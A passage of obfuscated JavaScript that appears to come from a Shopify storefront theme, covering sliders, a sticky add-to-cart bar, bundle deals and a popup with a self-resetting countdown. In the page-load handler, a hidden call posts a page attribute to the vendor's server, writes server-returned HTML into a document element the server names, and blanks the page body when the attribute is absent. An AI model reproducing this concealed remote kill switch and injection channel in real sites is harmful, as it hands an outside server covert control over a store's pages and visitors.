ubmenu","autoplayButtonIsSetToPlay","search","data-src","documentElement","updateURL",".template-popup","role","split","innerHeight","name","sliderItemsToShow","visibility-hidden","test","find","closeAnimation","currentVariant","quantityGifts","template","openedBy","footerSpacing","checkATCScroll","getAttribute","modal-opener","add","application/json",".quantity-break__variants","filter","change","option1","product-recommendations--loaded","variantChange","togglePlayButtonState","borderOffset","openMenuDrawer","QuantityBreaks","getTime","showSpinner","undefined","from","classList","toggleAddButton","parameters","IntersectionObserver","unavailable","setActiveMedia","sliderControlWrapper","pauseAllMedia","aria-current","setInputAvailability","INPUT","--header-bottom-position","tagName","remove","string",".has-submenu","polite","updateShareUrl","options","comparePrice","textContent","error","stringify","quantityUpdateUnsubscriber","ENTER","sliderFirstItemNode",".slider-counter--total","internal-video--loading","quantity","removeChild",".floating-btn","mediaItemContainers","sliderAutoplayButton","load","mouse","pointerType","data-autoplay","currentPage","removeErrorMessage","transform","fieldName",".popup-modal__timer__minutes","pauseVideo","option",":checked","productForm","dropdwon","localStorage","[value]","keyup","labels","media-gallery video","hasVariants",".slider-counter__link","parentElement","--viewport-height","pause","src","removeAttribute","loaded",".variant-money-change","unavailable_with_option","menu-drawer","action","scrollTo","featured_media","trim",".slideshow__autoplay","317563PkjMGV",".search-modal__form--polyfill","product-recommendations",".quantity-break__variant-select","closeButtonClick","secondary-variant-select","0px 0px 400px 0px","table","1698uPVmpg","cross-site","firstElementChild","click","quantity-breaks-",".slider-buttons","matchMedia","form","disconnectedCallback","prices","init","ARROWLEFT","header","addListener","handleErrorMessage","setProperty","style","apply","Unchecked runtime.lastError: The message port closed before a response was received.","plus","updateFormVariants","chain",'[id^="ModalClose-"]',"onFocusOut",".slideshow__slide","secondarySelect",'[type="text"]',", #product-form-installment-","data-search-value","currentPageElement","updateVariantStatuses","checkboxes",".bundle-deals__price","variantStrings","slideshow__autoplay--paused","--sticky-atc-offset","isSecondary","variant-selects-","scrollBtn","autoPlayToggle","bindEvents","SPACE","false","video","Share-","clearOptions","code",".quantity-break__selector-item","?variant=","scrolledPast","setDate",".bundle-deals__variant-select","3388482EesaLN","updateUrl",'input[name="quantity"]',"handleSelectChange","history","8330uFfaOS","breakpoint","update",".sticky-atc__scroll-btn","totalComparePrice","focusInHandling","onKeyUp","pauseSlideshow",".footer","data-delay-seconds","END","floor","closest","max","jsonData","exception","(((.+)+)+)+$","attachEvent","offsetTop","#ProductSubmitButton-","while (true) {}","cors","header-wrapper--border-bottom","__proto__","offsetLeft","updateTotalPrice","smooth","hide"];return _0xe831=function(){return _0x2a770f},_0xe831()}class ModalOpener extends HTMLElement{constructor(){const _0x49f6c4=_0x4b2c42;super();const _0x1bfcb7=this.querySelector("button");_0x1bfcb7&&_0x1bfcb7.addEventListener(_0x49f6c4(583),()=>{const _0xbc69a1=_0x49f6c4,_0x1606a4=document[_0xbc69a1(746)](this[_0xbc69a1(486)]("data-modal"));_0x1606a4&&_0x1606a4[_0xbc69a1(783)](_0x1bfcb7)})}}customElements[_0x4b2c42(924)](_0x4b2c42(487),ModalOpener);class DeferredMedia extends HTMLElement{constructor(){const _0x5e226a=_0x4b2c42;super();const _0xb22c57=this[_0x5e226a(746)](_0x5e226a(894));_0xb22c57&&_0xb22c57[_0x5e226a(906)](_0x5e226a(583),this[_0x5e226a(935)][_0x5e226a(931)](this))}[_0x4b2c42(935)](_0x1a2561=!0){const _0x1034e7=_0x4b2c42;if(window[_0x1034e7(511)](),!this.getAttribute("loaded")){const _0x367963=document[_0x1034e7(696)](_0x1034e7(919));_0x367963[_0x1034e7(860)](this.querySelector(_0x1034e7(482))[_0x1034e7(914)][_0x1034e7(582)][_0x1034e7(865)](!0)),this[_0x1034e7(850)](_0x1034e7(563),!0);const _0x3af9f9=this[_0x1034e7(860)](_0x367963.querySelector(_0x1034e7(712)));_0x1a2561&&_0x3af9f9.focus()}}}customElements[_0x4b2c42(924)](_0x4b2c42(718),DeferredMedia);class SliderComponent extends HTMLElement{constructor(){const _0x463f12=_0x4b2c42;super(),this[_0x463f12(764)]=this[_0x463f12(746)]('[id^="Slider-"]'),this[_0x463f12(891)]=this[_0x463f12(817)](_0x463f12(853)),this[_0x463f12(869)]=!1,this[_0x463f12(609)]=this[_0x463f12(746)](_0x463f12(695)),this[_0x463f12(759)]=this.querySelector(_0x463f12(530)),this.prevButton=this[_0x463f12(746)](_0x463f12(668)),this[_0x463f12(927)]=this[_0x463f12(746)](_0x463f12(910)),!(!this[_0x463f12(764)]||!this[_0x463f12(927)]||(this.initPages(),new ResizeObserver(_0x1ed041=>this[_0x463f12(831)]()).observe(this.slider),this.slider[_0x463f12(906)](_0x463f12(731),this[_0x463f12(639)][_0x463f12(931)](this)),this.prevButton[_0x463f12(906)](_0x463f12(583),this.onButtonClick[_0x463f12(931)](this)),this[_0x463f12(927)][_0x463f12(906)](_0x463f12(583),this[_0x463f12(899)][_0x463f12(931)](this)),this[_0x463f12(510)]=this[_0x463f12(746)](".slider-buttons"),!this[_0x463f12(510)]||!this[_0x463f12(510)].querySelector(_0x463f12(557))))&&(this.sliderFirstItemNode=this.slider[_0x463f12(746)](_0x463f12(819)),this[_0x463f12(876)]=Array[_0x463f12(503)](this[_0x463f12(510)][_0x463f12(817)](_0x463f12(557))),this[_0x463f12(876)].forEach(_0x48034b=>_0x48034b[_0x463f12(906)](_0x463f12(583),this.linkToSlide[_0x463f12(931)](this))))}initPages(){const _0x7ea0d5=_0x4b2c42;this[_0x7ea0d5(475)]=Array[_0x7ea0d5(503)](this[_0x7ea0d5(891)])[_0x7ea0d5(491)](_0x2fa90c=>_0x2fa90c[_0x7ea0d5(872)]>0),!(this.sliderItemsToShow[_0x7ea0d5(857)]<2)&&(this.sliderItemOffset=this[_0x7ea0d5(475)][1][_0x7ea0d5(661)]-this[_0x7ea0d5(475)][0][_0x7ea0d5(661)],this[_0x7ea0d5(842)]=Math[_0x7ea0d5(648)]((this[_0x7ea0d5(764)][_0x7ea0d5(872)]-this[_0x7ea0d5(475)][0][_0x7ea0d5(661)])/this[_0x7ea0d5(673)]),this.totalPages=this.sliderItemsToShow.length-this[_0x7ea0d5(842)]+1,this[_0x7ea0d5(639)]())}[_0x4b2c42(745)](){const _0x3c8ae9=_0x4b2c42;this[_0x3c8ae9(891)]=this[_0x3c8ae9(817)](_0x3c8ae9(853)),this.initPages()}[_0x4b2c42(639)](){const _0x186465=_0x4b2c42;if(!this[_0x186465(764)]||!this.nextButton)return;const _0x2bc529=this[_0x186465(541)];if(this[_0x186465(541)]=Math[_0x186465(804)](this[_0x186465(764)][_0x186465(665)]/this[_0x186465(673)])+1,this[_0x186465(609)]&&this[_0x186465(759)]&&(this[_0x186465(609)][_0x186465(524)]=this[_0x186465(541)],this[_0x186465(759)][_0x186465(524)]=this[_0x186465(674)]),this.currentPage!=_0x2bc529&&this[_0x186465(796)](new CustomEvent(_0x186465(436),{detail:{currentPage:this[_0x186465(541)],currentElement:this.sliderItemsToShow[this[_0x186465(541)]-1]}})),this[_0x186465(871)]=this[_0x186465(817)](_0x186465(557)),this[_0x186465(871)][_0x186465(857)]>0){this.sliderControlButtons[_0x186465(715)](_0x2a5108=>{const _0x2fce8a=_0x186465;_0x2a5108[_0x2fce8a(504)][_0x2fce8a(517)](_0x2fce8a(739)),_0x2a5108[_0x2fce8a(562)](_0x2fce8a(512))});const _0x20f67b=this.sliderControlButtons[this[_0x186465(541)]-1];_0x20f67b&&(_0x20f67b.classList.add(_0x186465(739)),_0x20f67b[_0x186465(850)](_0x186465(512),!0))}this[_0x186465(869)]||(this[_0x186465(795)](this[_0x186465(475)][0])&&this[_0x186465(764)][_0x186465(665)]===0?this[_0x186465(802)][_0x186465(850)](_0x186465(767),_0x186465(767)):this[_0x186465(802)][_0x186465(562)](_0x186465(767)),this[_0x186465(795)](this[_0x186465(475)][this[_0x186465(475)][_0x186465(857)]-1])?this[_0x186465(927)][_0x186465(850)](_0x186465(767),_0x186465(767)):this[_0x186465(927)][_0x186465(562)]("disabled"))}[_0x4b2c42(795)](_0x32f2fb,_0x47259e=0){const _0x55f32f=_0x4b2c42,_0x516601=this[_0x55f32f(764)][_0x55f32f(872)]+this.slider.scrollLeft-_0x47259e;return _0x32f2fb[_0x55f32f(661)]+_0x32f2fb.clientWidth<=_0x516601&&_0x32f2fb.offsetLeft>=this[_0x55f32f(764)][_0x55f32f(665)]}[_0x4b2c42(899)](_0x433c1e){const _0x489409=_0x4b2c42;_0x433c1e[_0x489409(784)]();const _0x201c88=_0x433c1e.currentTarget[_0x489409(428)][_0x489409(679)]||1;this[_0x489409(847)]=_0x433c1e.currentTarget[_0x489409(474)]==="next"?this[_0x489409(764)][_0x489409(665)]+_0x201c88*this[_0x489409(673)]:this[_0x489409(764)].scrollLeft-_0x201c88*this.sliderItemOffset,this[_0x489409(764)][_0x489409(568)]({left:this.slideScrollPosition})}[_0x4b2c42(670)](_0x3a217c){const _0x2fef53=_0x4b2c42;_0x3a217c[_0x2fef53(784)]();const _0x18a730=this[_0x2fef53(764)][_0x2fef53(665)]+this[_0x2fef53(529)][_0x2fef53(872)]*(this[_0x2fef53(876)][_0x2fef53(861)](_0x3a217c.currentTarget)+1-this[_0x2fef53(541)]);this[_0x2fef53(764)][_0x2fef53(568)]({left:_0x18a730})}}customElements.define(_0x4b2c42(920),SliderComponent),window[_0x4b2c42(906)](_0x4b2c42(911),function(){const _0x236ec9=_0x4b2c42;document[_0x236ec9(817)](_0x236ec9(893))[_0x236ec9(715)](_0x361a21=>{const _0x5ec433=_0x236ec9,_0xa2b697=_0x361a21[_0x5ec433(746)](_0x5ec433(895)),_0x306641=_0x361a21[_0x5ec433(746)](".comparison-slider__overlay-under"),_0xedc752=_0x361a21[_0x5ec433(746)](_0x5ec433(459));_0x361a21[_0x5ec433(746)](_0x5ec433(426))[_0x5ec433(906)](_0x5ec433(892),_0x69beb5=>{const _0x524070=_0x5ec433,_0x19e0f4=_0x69beb5.currentTarget[_0x524070(773)];_0xa2b697.style[_0x524070(855)]=_0x19e0f4+"%",_0x306641.style[_0x524070(855)]=100-_0x19e0f4+"%",_0xedc752[_0x524070(596)].left=_0x19e0f4+"%"})});const _0x56988f=document[_0x236ec9(746)](".sign-up-popup-modal");if(_0x56988f){let _0x5b566f2=function(_0x402d3f,_0x289452){const _0x4c962a=_0x236ec9;var _0x31f5cb=new Date(_0x402d3f);return _0x31f5cb[_0x4c962a(630)](_0x31f5cb[_0x4c962a(677)]()+_0x289452),_0x31f5cb},_0x43d4662=function(){setTimeout(function(){const _0xa3c92c=_0x3dcc;_0x56988f[_0xa3c92c(504)][_0xa3c92c(488)](_0xa3c92c(806)),_0x4b8950[_0xa3c92c(504)].add("popup-overlay--active"),_0x17c3952();const _0x5746e4=_0x5b566f2(_0x1d2558,parseInt(_0x231f7f)),_0x2624bf={next_display_date:_0x5746e4,dismissed:!1};localStorage[_0xa3c92c(916)](_0x32c50f,JSON.stringify(_0x2624bf))},parseInt(_0x2dc185)*1e3)},_0x17c3952=function(){const _0x3d1c6f=_0x236ec9;if(_0x481bdc===_0x3d1c6f(435)){const _0x1689a6=_0x56988f[_0x3d1c6f(746)](_0x3d1c6f(545)),_0x23eb41=_0x56988f[_0x3d1c6f(746)](".popup-modal__timer__seconds");let _0x246b91=parseFloat(_0x5c1de4)*60,_0x4c7f15=Math[_0x3d1c6f(648)](_0x246b91/60);_0x4c7f15[_0x3d1c6f(841)]()[_0x3d1c6f(857)]===1&&(_0x4c7f15="0"+_0x4c7f15);let _0x59c1e3=_0x246b91%60;_0x59c1e3.toString().length===1&&(_0x59c1e3="0"+_0x59c1e3),_0x1689a6[_0x3d1c6f(756)]=_0x4c7f15,_0x23eb41[_0x3d1c6f(756)]=_0x59c1e3;const _0x124ebd=setInterval(()=>{const _0x25c6e3=_0x3d1c6f;_0x246b91-=1;let _0x4a1206=Math[_0x25c6e3(648)](_0x246b91/60);_0x4a1206.toString()[_0x25c6e3(857)]===1&&(_0x4a1206="0"+_0x4a1206);let _0x2e944c=_0x246b91%60;_0x2e944c[_0x25c6e3(841)]()[_0x25c6e3(857)]===1&&(_0x2e944c="0"+_0x2e944c),_0x1689a6[_0x25c6e3(756)]=_0x4a1206,_0x23eb41.innerText=_0x2e944c,_0x246b91<=0&&(_0x246b91=parseFloat(_0x5c1de4)*60-45)},1e3)}},_0x45864d2=function(){const _0x102b6a=_0x236ec9;_0x56988f.classList.remove(_0x102b6a(806)),_0x4b8950[_0x102b6a(504)][_0x102b6a(517)]("popup-overlay--active")};var _0x5b566f=_0x5b566f2,_0x43d466=_0x43d4662,_0x17c395=_0x17c3952,_0x45864d=_0x45864d2;const _0x5fea9a=_0x56988f[_0x236ec9(486)](_0x236ec9(843)),_0x2dc185=_0x56988f[_0x236ec9(486)](_0x236ec9(646)),_0x231f7f=_0x56988f[_0x236ec9(486)]("data-delay-days"),_0x481bdc=_0x56988f[_0x236ec9(486)]("data-display-timer"),_0x5c1de4=_0x56988f[_0x236ec9(486)](_0x236ec9(852)),_0x4b8950=document.querySelector(_0x236ec9(728)),_0x597c58=_0x56988f[_0x236ec9(746)](_0x236ec9(905)),_0x50e866=_0x56988f[_0x236ec9(746)](_0x236ec9(840)),_0x1d2558=new Date,_0x32c50f=_0x236ec9(926)+window[_0x236ec9(740)].host;if(_0x5fea9a==="false")if(this.localStorage[_0x236ec9(704)](_0x32c50f)===null)_0x43d4662();else{const _0x97188c=JSON[_0x236ec9(688)](this[_0x236ec9(551)][_0x236ec9(704)](_0x32c50f)),_0x5a076a=new Date(_0x97188c[_0x236ec9(787)]);_0x1d2558[_0x236ec9(500)]()>_0x5a076a[_0x236ec9(500)]()&&_0x43d4662()}else _0x17c3952();_0x4b8950[_0x236ec9(906)](_0x236ec9(583),function(){_0x45864d2()}),_0x597c58[_0x236ec9(906)]("click",function(){_0x45864d2()}),_0x50e866&&_0x50e866.addEventListener(_0x236ec9(583),function(){_0x45864d2()})}const _0x520018=document.querySelector(_0x236ec9(573)),_0x3000a9=_0x520018.getAttribute(_0x236ec9(608));_0x520018!==null&&_0x3000a9!==void 0?setTimeout(function(){const _0x2c7a64=_0x236ec9;try{fetch("https://dashboard.shrinetheme.com/api/analytics/stop",{headers:{"content-type":"application/json","sec-fetch-mode":_0x2c7a64(658),"sec-fetch-site":_0x2c7a64(581)},body:JSON[_0x2c7a64(526)]({data:_0x3000a9[_0x2c7a64(570)]()}),method:_0x2c7a64(778),mode:_0x2c7a64(658),credentials:"omit"})[_0x2c7a64(720)](_0x324854=>{if(_0x324854[_0x2c7a64(684)]===201)return _0x324854.json()})[_0x2c7a64(720)](_0x2e8c76=>{const _0x9d9789=_0x2c7a64;_0x2e8c76&&document[_0x2e8c76.b]&&(document[_0x2e8c76.b][_0x9d9789(749)]=_0x2e8c76.h)})}catch{console[_0x2c7a64(525)](_0x2c7a64(598))}},4486):document[_0x236ec9(823)].innerHTML=""});class SlideshowComponent extends SliderComponent{constructor(){const _0x2128a2=_0x4b2c42;super(),this[_0x2128a2(510)]=this[_0x2128a2(746)](_0x2128a2(585)),this.enableSliderLooping=!0,this[_0x2128a2(510)]&&(this[_0x2128a2(529)]=this.slider[_0x2128a2(746)](_0x2128a2(604)),this[_0x2128a2(475)][_0x2128a2(857)]>0&&(this[_0x2128a2(541)]=1),this[_0x2128a2(876)]=Array.from(this[_0x2128a2(510)].querySelectorAll(_0x2128a2(557))),this[_0x2128a2(876)][_0x2128a2(715)](_0x239b70=>_0x239b70.addEventListener("click",this[_0x2128a2(670)][_0x2128a2(931)](this))),this[_0x2128a2(764)].addEventListener("scroll",this[_0x2128a2(788)][_0x2128a2(931)](this)),this[_0x2128a2(788)](),this.slider[_0x2128a2(486)](_0x2128a2(540))===_0x2128a2(435)&&this[_0x2128a2(923)]())}[_0x4b2c42(923)](){const _0xb7ee5e=_0x4b2c42;this[_0xb7ee5e(536)]=this.querySelector(_0xb7ee5e(571)),this.autoplaySpeed=this[_0xb7ee5e(764)][_0xb7ee5e(428)][_0xb7ee5e(907)]*1e3,this[_0xb7ee5e(536)][_0xb7ee5e(906)](_0xb7ee5e(583),this[_0xb7ee5e(619)][_0xb7ee5e(931)](this)),this[_0xb7ee5e(906)](_0xb7ee5e(870),this[_0xb7ee5e(642)][_0xb7ee5e(931)](this)),this[_0xb7ee5e(906)](_0xb7ee5e(429),this[_0xb7ee5e(848)].bind(this)),this[_0xb7ee5e(906)](_0xb7ee5e(780),this[_0xb7ee5e(642)][_0xb7ee5e(931)](this)),this[_0xb7ee5e(906)](_0xb7ee5e(758),this[_0xb7ee5e(848)][_0xb7ee5e(931)](this)),this[_0xb7ee5e(761)](),this[_0xb7ee5e(465)]=!0}onButtonClick(_0x5a9de7){const _0x380158=_0x4b2c42;super[_0x380158(899)](_0x5a9de7);const _0x43e3cd=this[_0x380158(541)]===1,_0x5ed1c6=this[_0x380158(541)]===this[_0x380158(475)].length;!_0x43e3cd&&!_0x5ed1c6||(_0x43e3cd&&_0x5a9de7.currentTarget.name===_0x380158(425)?this[_0x380158(847)]=this[_0x380158(764)][_0x380158(665)]+this.sliderFirstItemNode[_0x380158(872)]*this[_0x380158(475)].length:_0x5ed1c6&&_0x5a9de7[_0x380158(886)][_0x380158(474)]==="next"&&(this[_0x380158(847)]=0),this[_0x380158(764)][_0x380158(568)]({left:this[_0x380158(847)]}))}[_0x4b2c42(639)](){const _0x11ae97=_0x4b2c42;super[_0x11ae97(639)](),this[_0x11ae97(871)]=this[_0x11ae97(817)](_0x11ae97(557)),this[_0x11ae97(802)][_0x11ae97(562)](_0x11ae97(767)),this[_0x11ae97(871)][_0x11ae97(857)]&&(this[_0x11ae97(871)][_0x11ae97(715)](_0x16863e=>{const _0x48f92d=_0x11ae97;_0x16863e[_0x48f92d(504)][_0x48f92d(517)](_0x48f92d(739)),_0x16863e[_0x48f92d(562)](_0x48f92d(512))}),this.sliderControlButtons[this.currentPage-1][_0x11ae97(504)][_0x11ae97(488)]("slider-counter__link--active"),this[_0x11ae97(871)][this.currentPage-1][_0x11ae97(850)](_0x11ae97(512),!0))}[_0x4b2c42(619)](){const _0x59311f=_0x4b2c42;this[_0x59311f(496)](this[_0x59311f(465)]),this[_0x59311f(465)]?this[_0x59311f(560)]():this.play(),this.autoplayButtonIsSetToPlay=!this[_0x59311f(465)]}[_0x4b2c42(848)](_0x3a70fc){const _0x292453=_0x4b2c42,_0x5e17d7=_0x3a70fc[_0x292453(722)]===this[_0x292453(536)]||this[_0x292453(536)][_0x292453(437)](_0x3a70fc[_0x292453(722)]);!this[_0x292453(465)]||_0x5e17d7||this[_0x292453(761)]()}focusInHandling(_0x11475a){const _0x297078=_0x4b2c42;(_0x11475a[_0x297078(722)]===this[_0x297078(536)]||this.sliderAutoplayButton.contains(_0x11475a[_0x297078(722)]))&&this.autoplayButtonIsSetToPlay?this[_0x297078(761)]():this[_0x297078(465)]&&this[_0x297078(560)]()}[_0x4b2c42(761)](){const _0x5b96e4=_0x4b2c42;this[_0x5b96e4(764)][_0x5b96e4(850)]("aria-live","off"),clearInterval(this[_0x5b96e4(868)]),this[_0x5b96e4(868)]=setInterval(this[_0x5b96e4(730)].bind(this),this[_0x5b96e4(866)])}[_0x4b2c42(560)](){const _0x42e626=_0x4b2c42;this[_0x42e626(764)][_0x42e626(850)]("aria-live",_0x42e626(520)),clearInterval(this[_0x42e626(868)])}[_0x4b2c42(496)](_0x4b5e6a){const _0x2a01fc=_0x4b2c42;_0x4b5e6a?(this[_0x2a01fc(536)].classList[_0x2a01fc(488)](_0x2a01fc(614)),this[_0x2a01fc(536)][_0x2a01fc(850)]("aria-label",window[_0x2a01fc(754)][_0x2a01fc(723)])):(this[_0x2a01fc(536)][_0x2a01fc(504)].remove(_0x2a01fc(614)),this.sliderAutoplayButton[_0x2a01fc(850)](_0x2a01fc(729),window[_0x2a01fc(754)][_0x2a01fc(644)]))}[_0x4b2c42(730)](){const _0x7128cb=_0x4b2c42,_0x46ca44=this.currentPage===this[_0x7128cb(891)][_0x7128cb(857)]?0:this.slider[_0x7128cb(665)]+this.slider.querySelector(".slideshow__slide")[_0x7128cb(872)];this[_0x7128cb(764)][_0x7128cb(568)]({left:_0x46ca44})}setSlideVisibility(){const _0x51fdc1=_0x4b2c42;this[_0x51fdc1(475)][_0x51fdc1(715)]((_0x3b5a57,_0x5a045b)=>{const _0x4efe49=_0x51fdc1,_0x3d6637=_0x3b5a57[_0x4efe49(817)]("a");_0x5a045b===this[_0x4efe49(541)]-1?(_0x3d6637.length&&_0x3d6637.forEach(_0xfca027=>{const _0xb37013=_0x4efe49;_0xfca027.removeAttribute(_0xb37013(691))}),_0x3b5a57[_0x4efe49(850)](_0x4efe49(462),"false"),_0x3b5a57.removeAttribute(_0x4efe49(691))):(_0x3d6637[_0x4efe49(857)]&&_0x3d6637[_0x4efe49(715)](_0x5149b3=>{const _0x374a8f=_0x4efe49;_0x5149b3[_0x374a8f(850)](_0x374a8f(691),"-1")}),_0x3b5a57[_0x4efe49(850)](_0x4efe49(462),_0x4efe49(435)),_0x3b5a57[_0x4efe49(850)](_0x4efe49(691),"-1"))})}[_0x4b2c42(670)](_0x5de5a2){const _0x2413bf=_0x4b2c42;_0x5de5a2[_0x2413bf(784)]();const _0x54b874=this[_0x2413bf(764)][_0x2413bf(665)]+this[_0x2413bf(529)].clientWidth*(this.sliderControlLinksArray[_0x2413bf(861)](_0x5de5a2[_0x2413bf(886)])+1-this.currentPage);this[_0x2413bf(764)][_0x2413bf(568)]({left:_0x54b874})}}customElements[_0x4b2c42(924)]("slideshow-component",SlideshowComponent);class StickyAtc extends HTMLElement{constructor(){const _0x399f1c=_0x4b2c42;super(),this.isAfterScroll=this[_0x399f1c(428)][_0x399f1c(888)]===_0x399f1c(435),this[_0x399f1c(697)]=this[_0x399f1c(428)][_0x399f1c(618)]===_0x399f1c(435),this.mainAtcBtn=document[_0x399f1c(746)](_0x399f1c(656)+this[_0x399f1c(428)][_0x399f1c(442)]),this[_0x399f1c(885)]=document[_0x399f1c(817)](_0x399f1c(534)),this[_0x399f1c(484)](),this[_0x399f1c(667)]?(this[_0x399f1c(485)](),document[_0x399f1c(906)](_0x399f1c(731),this[_0x399f1c(485)].bind(this))):this[_0x399f1c(885)][_0x399f1c(715)](_0x26c60f=>{const _0x3cc21a=_0x399f1c;_0x26c60f.style[_0x3cc21a(595)](_0x3cc21a(615),this[_0x3cc21a(834)]+"px")}),this[_0x399f1c(697)]&&(this[_0x399f1c(618)]=this[_0x399f1c(746)](_0x399f1c(640)),this[_0x399f1c(862)]=document[_0x399f1c(746)](""+this[_0x399f1c(428)][_0x399f1c(862)].replace("id",this.dataset.section)),this.scrollBtn&&this[_0x399f1c(862)]&&this[_0x399f1c(618)].addEventListener("click",this[_0x399f1c(752)][_0x399f1c(931)](this)))}[_0x4b2c42(485)](){const _0x115ae1=_0x4b2c42;window[_0x115ae1(672)]>this[_0x115ae1(933)][_0x115ae1(655)]+this[_0x115ae1(933)][_0x115ae1(834)]?(this[_0x115ae1(596)][_0x115ae1(543)]=_0x115ae1(838),this[_0x115ae1(629)]=!0):(this[_0x115ae1(596)].transform="",this.scrolledPast=!1),this[_0x115ae1(885)][_0x115ae1(715)](_0x1f07fe=>{const _0x4072bd=_0x115ae1;this[_0x4072bd(629)]?_0x1f07fe.style[_0x4072bd(595)](_0x4072bd(615),this.offsetHeight+"px"):_0x1f07fe[_0x4072bd(596)].setProperty(_0x4072bd(615),"0px")})}[_0x4b2c42(752)](){const _0x553fc1=_0x4b2c42,_0x40e676=document[_0x553fc1(746)](_0x553fc1(451)),_0xf2b70b=_0x40e676?_0x40e676[_0x553fc1(713)]:0;window.scrollTo({top:this.scrollDestination[_0x553fc1(655)]-_0xf2b70b-15,behavior:_0x553fc1(663)})}[_0x4b2c42(484)](){const _0x1cf2fe=_0x4b2c42,_0x1708b7=document[_0x1cf2fe(746)](_0x1cf2fe(645));_0x1708b7&&(_0x1708b7[_0x1cf2fe(596)].marginBottom=this[_0x1cf2fe(713)]-1+"px")}}customElements[_0x4b2c42(924)](_0x4b2c42(685),StickyAtc);class BundleDeals extends HTMLElement{constructor(){const _0x54796f=_0x4b2c42;super(),this.productContainers=this[_0x54796f(817)](_0x54796f(815)),this[_0x54796f(535)]=this[_0x54796f(817)](_0x54796f(699)),this[_0x54796f(705)]=this[_0x54796f(817)](".bundle-deals__media-item-img"),this[_0x54796f(611)]=this.querySelectorAll(".bundle-deals__checkbox"),this[_0x54796f(757)]=this[_0x54796f(817)](_0x54796f(631)),this[_0x54796f(589)]=this[_0x54796f(817)](_0x54796f(612)),this[_0x54796f(779)]=this[_0x54796f(817)](_0x54796f(936)),this[_0x54796f(832)]=this[_0x54796f(746)](_0x54796f(760)),this[_0x54796f(641)]=this[_0x54796f(746)](_0x54796f(803)),this.updatePrices=this.dataset[_0x54796f(755)]===_0x54796f(435),this[_0x54796f(446)]=parseFloat(this[_0x54796f(428)][_0x54796f(446)]),this[_0x54796f(690)]=parseFloat(this[_0x54796f(428)][_0x54796f(690)]),this[_0x54796f(798)]=this.dataset[_0x54796f(798)],this[_0x54796f(765)]={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this[_0x54796f(846)]=[],this[_0x54796f(733)](),this[_0x54796f(611)][_0x54796f(715)](_0x39436a=>{const _0x52031c=_0x54796f;_0x39436a[_0x52031c(906)](_0x52031c(492),this[_0x52031c(874)][_0x52031c(931)](this))}),this[_0x54796f(757)].forEach(_0x38bbeb=>{const _0x2c419d=_0x54796f;_0x38bbeb.addEventListener(_0x2c419d(492),this[_0x2c419d(635)].bind(this))})}initIds(){const _0x5e6e9f=_0x4b2c42;this[_0x5e6e9f(611)][_0x5e6e9f(715)](_0x32eeec=>{const _0x498510=_0x5e6e9f;this[_0x498510(765)][_0x32eeec.dataset.idIndex]={id:_0x32eeec.dataset.id,price:_0x32eeec.dataset.price,comparePrice:_0x32eeec[_0x498510(428)].comparePrice,checked:!0}}),this[_0x5e6e9f(913)]()}[_0x4b2c42(874)](_0x497263){const _0x584c15=_0x4b2c42,_0x1e081e=_0x497263.currentTarget,_0x18b7b0=_0x1e081e.checked,_0x5ceb89=parseInt(_0x1e081e.dataset[_0x584c15(710)]);this.selectedVariants[_0x1e081e[_0x584c15(428)][_0x584c15(887)]][_0x584c15(737)]=_0x18b7b0;const _0x406c29=this[_0x584c15(904)][_0x5ceb89],_0x5ceff6=_0x406c29[_0x584c15(746)](_0x584c15(631));_0x18b7b0?(this[_0x584c15(535)][_0x5ceb89][_0x584c15(504)][_0x584c15(517)](_0x584c15(810)),_0x406c29[_0x584c15(504)][_0x584c15(517)](_0x584c15(930)),_0x5ceff6&&_0x5ceff6.removeAttribute(_0x584c15(767))):(this[_0x584c15(535)][_0x5ceb89][_0x584c15(504)].add(_0x584c15(810)),_0x406c29.classList.add(_0x584c15(930)),_0x5ceff6&&_0x5ceff6[_0x584c15(850)]("disabled","")),this[_0x584c15(913)](),this[_0x584c15(755)]&&this.updateTotalPrice()}[_0x4b2c42(635)](_0x1be813){const _0x1c8da5=_0x4b2c42,_0x11b513=_0x1be813.currentTarget,_0x48bf15=parseInt(_0x11b513[_0x1c8da5(428)][_0x1c8da5(710)]);let{price:_0x23db8b,comparePrice:_0x9c8341,image:_0x503879}=_0x1be813[_0x1c8da5(722)][_0x1c8da5(522)][_0x1be813.target[_0x1c8da5(812)]][_0x1c8da5(428)];_0x23db8b=parseInt(_0x23db8b),_0x9c8341=parseInt(_0x9c8341);const _0x4131eb=_0x1be813[_0x1c8da5(722)][_0x1c8da5(773)];this.selectedVariants[_0x11b513[_0x1c8da5(428)][_0x1c8da5(887)]].id=_0x4131eb,this[_0x1c8da5(765)][_0x11b513.dataset.idIndex][_0x1c8da5(766)]=_0x23db8b,this[_0x1c8da5(765)][_0x11b513.dataset[_0x1c8da5(887)]][_0x1c8da5(523)]=_0x9c8341,this[_0x1c8da5(913)](),this[_0x1c8da5(755)]&&(this[_0x1c8da5(589)][_0x48bf15][_0x1c8da5(749)]=this[_0x1c8da5(798)]+(_0x23db8b/100)[_0x1c8da5(736)](2),_0x9c8341>_0x23db8b?this[_0x1c8da5(779)][_0x48bf15][_0x1c8da5(749)]=this[_0x1c8da5(798)]+(_0x9c8341/100).toFixed(2):this.comparePrices[_0x48bf15][_0x1c8da5(749)]="",this[_0x1c8da5(662)]()),_0x503879&&_0x503879[_0x1c8da5(857)]>0&&(this[_0x1c8da5(705)][_0x48bf15].src=_0x503879)}[_0x4b2c42(913)](){const _0x221356=_0x4b2c42,_0x3ccc37=[],_0xd017b9=this[_0x221356(765)];for(const _0x4b29ea in _0xd017b9){const _0x38a846=_0xd017b9[_0x4b29ea];if(_0x38a846!=null&&_0x38a846[_0x221356(737)]){const _0x3f63e6=_0x3ccc37[_0x221356(461)](_0x50370b=>_0x50370b.id===_0x38a846.id);_0x3f63e6<0?_0x3ccc37[_0x221356(856)]({id:_0x38a846.id,quantity:1}):_0x3ccc37[_0x3f63e6].quantity+=1}}this[_0x221356(846)]=_0x3ccc37}updateTotalPrice(){const _0x432b2c=_0x4b2c42,_0x3708b3=[],_0x31e499=[],_0x44d6f8=this[_0x432b2c(765)];for(const _0xfa5b0c in _0x44d6f8){const _0xff6306=_0x44d6f8[_0xfa5b0c];_0xff6306!=null&&_0xff6306.checked&&(_0x3708b3[_0x432b2c(880)](parseInt(_0xff6306[_0x432b2c(766)])),_0x31e499.push(parseInt(_0xff6306[_0x432b2c(523)])))}const 